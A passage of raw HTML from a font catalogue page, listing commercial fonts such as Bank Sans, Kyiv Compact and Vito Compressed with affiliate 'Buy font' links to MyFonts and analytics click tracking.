			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcyr-comp-bold-obl-bank-sans-ef-416439" target="_blank" title="Bank Sans Cyr Comp Bold Obl" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/B/A/Bank-Sans-Cyr-Comp-Bold-Obl.webp" alt="Bank Sans Cyr Comp Bold Obl" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcyr-comp-bold-obl-bank-sans-ef-416439" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Bank Sans Cyr Comp Bold Obl" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Bank Sans Cyr Comp Bold Obl Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-bold-bank-sans-ef-416265" title="Bank Sans Comp Bold" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Bank Sans Comp Bold Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-bold-bank-sans-ef-416265" target="_blank" title="Bank Sans Comp Bold" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/B/A/Bank-Sans-Comp-Bold.webp" alt="Bank Sans Comp Bold" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-bold-bank-sans-ef-416265" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Bank Sans Comp Bold" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Bank Sans Comp Bold Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-bold-obl-bank-sans-ef-416270" title="Bank Sans Comp Bold Obl" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Bank Sans Comp Bold Obl Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-bold-obl-bank-sans-ef-416270" target="_blank" title="Bank Sans Comp Bold Obl" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/B/A/Bank-Sans-Comp-Bold-Obl.webp" alt="Bank Sans Comp Bold Obl" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-bold-obl-bank-sans-ef-416270" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Bank Sans Comp Bold Obl" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Bank Sans Comp Bold Obl Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-light-bank-sans-ef-416238" title="Bank Sans Comp Light" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Bank Sans Comp Light Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-light-bank-sans-ef-416238" target="_blank" title="Bank Sans Comp Light" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/B/A/Bank-Sans-Comp-Light.webp" alt="Bank Sans Comp Light" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-light-bank-sans-ef-416238" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Bank Sans Comp Light" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Bank Sans Comp Light Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcyr-comp-light-obl-bank-sans-ef-416403" title="Bank Sans Cyr Comp Light Obl" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Bank Sans Cyr Comp Light Obl Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcyr-comp-light-obl-bank-sans-ef-416403" target="_blank" title="Bank Sans Cyr Comp Light Obl" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/B/A/Bank-Sans-Cyr-Comp-Light-Obl.webp" alt="Bank Sans Cyr Comp Light Obl" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcyr-comp-light-obl-bank-sans-ef-416403" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Bank Sans Cyr Comp Light Obl" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Bank Sans Cyr Comp Light Obl Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-med-obl-bank-sans-ef-416260" title="Bank Sans Comp Med Obl" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Bank Sans Comp Med Obl Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-med-obl-bank-sans-ef-416260" target="_blank" title="Bank Sans Comp Med Obl" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/B/A/Bank-Sans-Comp-Med-Obl.webp" alt="Bank Sans Comp Med Obl" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-med-obl-bank-sans-ef-416260" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Bank Sans Comp Med Obl" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Bank Sans Comp Med Obl Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-reg-bank-sans-ef-416245" title="Bank Sans Comp Reg" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Bank Sans Comp Reg Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-reg-bank-sans-ef-416245" target="_blank" title="Bank Sans Comp Reg" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/B/A/Bank-Sans-Comp-Reg.webp" alt="Bank Sans Comp Reg" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-reg-bank-sans-ef-416245" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Bank Sans Comp Reg" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Bank Sans Comp Reg Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-obl-bank-sans-ef-416250" title="Bank Sans Comp Obl" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Bank Sans Comp Obl Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-obl-bank-sans-ef-416250" target="_blank" title="Bank Sans Comp Obl" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/B/A/Bank-Sans-Comp-Obl.webp" alt="Bank Sans Comp Obl" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-obl-bank-sans-ef-416250" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Bank Sans Comp Obl" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Bank Sans Comp Obl Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcyr-comp-reg-bank-sans-ef-416407" title="Bank Sans Cyr Comp Reg" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Bank Sans Cyr Comp Reg Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcyr-comp-reg-bank-sans-ef-416407" target="_blank" title="Bank Sans Cyr Comp Reg" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/B/A/Bank-Sans-Cyr-Comp-Reg.webp" alt="Bank Sans Cyr Comp Reg" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcyr-comp-reg-bank-sans-ef-416407" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Bank Sans Cyr Comp Reg" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Bank Sans Cyr Comp Reg Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcompact-kyiv-309001" title="Kyiv Compact" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Kyiv Compact Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcompact-kyiv-309001" target="_blank" title="Kyiv Compact" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/K/Y/Kyiv-Compact.webp" alt="Kyiv Compact" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcompact-kyiv-309001" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Kyiv Compact" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Kyiv Compact Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fone-combined-microbrew-soft-172285" title="Microbrew Soft One Combined" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Microbrew Soft One Combined Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fone-combined-microbrew-soft-172285" target="_blank" title="Microbrew Soft One Combined" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/M/I/Microbrew-Soft-One-Combined.webp" alt="Microbrew Soft One Combined" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fone-combined-microbrew-soft-172285" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Microbrew Soft One Combined" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Microbrew Soft One Combined Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fthree-combined-microbrew-soft-172205" title="Microbrew Soft Three Combined" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Microbrew Soft Three Combined Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fthree-combined-microbrew-soft-172205" target="_blank" title="Microbrew Soft Three Combined" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/M/I/Microbrew-Soft-Three-Combined.webp" alt="Microbrew Soft Three Combined" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fthree-combined-microbrew-soft-172205" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Microbrew Soft Three Combined" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Microbrew Soft Three Combined Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Foblique-common-stencil-169447" title="Common Stencil Oblique JNL" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Common Stencil Oblique JNL Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Foblique-common-stencil-169447" target="_blank" title="Common Stencil Oblique JNL" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/C/O/Common-Stencil-Oblique-JNL.webp" alt="Common Stencil Oblique JNL" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Foblique-common-stencil-169447" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Common Stencil Oblique JNL" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Common Stencil Oblique JNL Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-common-stencil-169439" title="Common Stencil JNL" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Common Stencil JNL Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-common-stencil-169439" target="_blank" title="Common Stencil JNL" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/C/O/Common-Stencil-JNL.webp" alt="Common Stencil JNL" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-common-stencil-169439" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Common Stencil JNL" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Common Stencil JNL Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-black-vito-278971" title="Vito Compressed Black" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Vito Compressed Black Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-black-vito-278971" target="_blank" title="Vito Compressed Black" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/V/I/Vito-Compressed-Black.webp" alt="Vito Compressed Black" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-black-vito-278971" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Vito Compressed Black" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Vito Compressed Black Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-bold-vito-278980" title="Vito Compressed Bold" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Vito Compressed Bold Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-bold-vito-278980" target="_blank" title="Vito Compressed Bold" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/V/I/Vito-Compressed-Bold.webp" alt="Vito Compressed Bold" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-bold-vito-278980" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Vito Compressed Bold" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Vito Compressed Bold Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-bold-ital-vito-278984" title="Vito Compressed Bold Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Vito Compressed Bold Italic Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-bold-ital-vito-278984" target="_blank" title="Vito Compressed Bold Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/V/I/Vito-Compressed-Bold-Italic.webp" alt="Vito Compressed Bold Italic" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
